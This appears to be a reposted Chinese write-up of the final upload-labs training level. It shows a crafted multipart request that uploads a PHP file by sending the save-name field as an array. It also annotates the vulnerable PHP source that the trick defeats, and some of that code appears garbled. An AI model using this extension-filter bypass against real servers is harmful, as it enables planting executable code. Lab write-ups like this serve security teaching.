

• 将post提交的数据包改为

------18538122926038 Content-Disposition: form-data; name="upload\_file"; filename="20.jpg" Content-Type: image/jpeg

<?php phpinfo();

-----18538122926038 Content-Disposition: form-data; name="save\_name[0]"

upload-20.php

-----18538122926038

Content-Disposition: form-data; name="save\_name[2]"

jpg

------18538122926038 Content-Disposition: form-data; name="submit"

#### 消婁紶

-----18538122926038--

## 原理

• 将源码复制到下面,利用注释进行分析

```
$is_upload = false;
$msg = null;
if(!empty($_FILES['upload_file'])){
   //检查MIME
   $allow_type = array('image/jpeg','image/png','image/gif');
   if(!in_array($_FILES['upload_file']['type'],$allow_type)){//这一步是检查上传的文件是否为规定的类型
       $msg = "禁止上传该类型文件!";
   }else{
       //检查文件名
       $file = empty($_POST['save_name']) ? $_FILES['upload_file']['name'] : $_POST['save_name'];//如果通
       if (!is array($file)) {//因为我们都是填写了保存名称,即用post传递了save name的值,所以这里判断我们填写的係
          $file = explode('.', strtolower($file));//不是一个数组就利用.对文件名进行分割
       }
       $ext = end($file);//数组最后一个值即文件后缀名给$ext
       $allow_suffix = array('jpg','png','gif');
       if (!in_array($ext, $allow_suffix)) {//再一次进行判断是否为允许上传的类型
          $msg = "禁止上传该后缀文件!";
       }else{
          $file_name = reset($file) . '.' . $file[count($file) - 1];//将数组count($file)-1的值给了$file_n
          $temp file = $ FILES['upload file']['tmp name'];
          $img_path = UPLOAD_PATH . '/' .$file_name;
          if (move uploaded file($temp file, $img path)) {
              $msg = "文件上传成功!";
              $is_upload = true;
          } else {
              $msg = "文件上传失败!";
          }
       }
   }
}else{
   $msg = "请选择要上传的文件!";
}
```

 通过以上分析,可以知道,它用end()读取最后数组最后一个值来进行过滤,又将\(file[count(\)file)-1]的值拼接到数组第一 个元素后后,所以可以上传save\_name为一个数组,数组第一个元素为\*.php,第二个元素为空,第三个元素为jpg。此时 利用jpg通过判断,将空拼接到.php后文件仍为.php

## 最后

终于写完了,其中可能有很多错误不足的地方,还请指正

https://github.com/c0ny1/upload-labs里有两张很清晰的导图,详细地总结了靶机包含漏洞类型和如何对上 传漏洞进行判断

也欢迎查看个人写的文件上传的一个小总结https://www.cnblogs.com/Qi-Lin/p/11297452.html

#### 转载于:https://www.cnblogs.com/Qi-Lin/p/11296761.html